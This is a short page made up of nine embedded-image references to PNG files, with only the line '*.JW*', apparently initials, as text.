















*.JW*



